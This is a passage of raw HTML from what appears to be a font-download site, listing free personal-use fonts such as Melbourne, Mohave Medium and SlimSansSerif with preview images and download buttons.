										<a href="/FF_Dirt2Stickler.font"  id="urlidi310546" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=310546&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2SticklerA.png" alt="Dirt2Stickler Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2SticklerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2SticklerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2Sticklera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2Sticklera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2Stickler0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2Stickler01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dirt2SticklerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dirt2Stickler.font" id="urlidd310546" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dirt2Stickler.font">Dirt2Stickler font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid310546"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_TraditionellSans-Normal.font" id="urlidt292459" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. TraditionellSans-Normal">93. TraditionellSans-Normal</a>
						<div class="row align-items-center no-gutters" id="hfid292459" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TraditionellSans-Normal.font"  id="urlidi292459" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292459&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-NormalA.png" alt="TraditionellSans-Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TraditionellSans-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TraditionellSans-Normal.font" id="urlidd292459" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TraditionellSans-Normal.font">TraditionellSans-Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292459"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-SemiBold.font" id="urlidt488101" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Barlow Semi Condensed Sem">94. Barlow Semi Condensed Sem</a>
						<div class="row align-items-center no-gutters" id="hfid488101" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-SemiBold.font"  id="urlidi488101" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488101&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBoldA.png" alt="Barlow Semi Condensed SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-SemiBold.font" id="urlidd488101" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-SemiBold.font">Barlow Semi Condensed Sem font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488101"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Melbourne.font" id="urlidt309749" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. Melbourne">95. Melbourne</a>
						<div class="row align-items-center no-gutters" id="hfid309749" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Melbourne.font"  id="urlidi309749" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309749&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MelbourneA.png" alt="Melbourne Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MelbourneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MelbourneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbournea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbournea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melbourne01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_MelbourneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Melbourne.font" id="urlidd309749" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Melbourne.font">Melbourne font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309749"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Asimov-Narrow-Italic.font" id="urlidt541366" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Asimov Narrow Italic">96. Asimov Narrow Italic</a>
						<div class="row align-items-center no-gutters" id="hfid541366" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asimov-Narrow-Italic.font"  id="urlidi541366" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=541366&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-ItalicA.png" alt="Asimov Narrow Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asimov-Narrow-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asimov-Narrow-Italic.font" id="urlidd541366" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asimov-Narrow-Italic.font">Asimov Narrow Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541366"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Mohave-Medium.font" id="urlidt583440" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Mohave Medium">97. Mohave Medium</a>
						<div class="row align-items-center no-gutters" id="hfid583440" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mohave-Medium.font"  id="urlidi583440" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583440&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-MediumA.png" alt="Mohave Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mohave-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mohave-Medium.font" id="urlidd583440" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mohave-Medium.font">Mohave Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583440"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_OPTIUniversFiftyEight.font" id="urlidt440578" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. OPTIUniversFiftyEight">98. OPTIUniversFiftyEight</a>
						<div class="row align-items-center no-gutters" id="hfid440578" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIUniversFiftyEight.font"  id="urlidi440578" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440578&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEightA.png" alt="OPTIUniversFiftyEight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIUniversFiftyEightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIUniversFiftyEight.font" id="urlidd440578" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIUniversFiftyEight.font">OPTIUniversFiftyEight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440578"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_SlimSansSerif.font" id="urlidt290674" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. SlimSansSerif">99. SlimSansSerif</a>
						<div class="row align-items-center no-gutters" id="hfid290674" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SlimSansSerif.font"  id="urlidi290674" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290674&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifA.png" alt="SlimSansSerif Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/L/FF_SlimSansSerifA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SlimSansSerif.font" id="urlidd290674" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SlimSansSerif.font">SlimSansSerif font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290674"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_PC-Navita-Regular-Oblique.font" id="urlidt638519" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. PC Navita Regular-Oblique">100. PC Navita Regular-Oblique</a>
						<div class="row align-items-center no-gutters" id="hfid638519" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PC-Navita-Regular-Oblique.font"  id="urlidi638519" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=638519&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/C/FF_PC-Navita-Regular-ObliqueA.png" alt="PC Navita Regular-Oblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
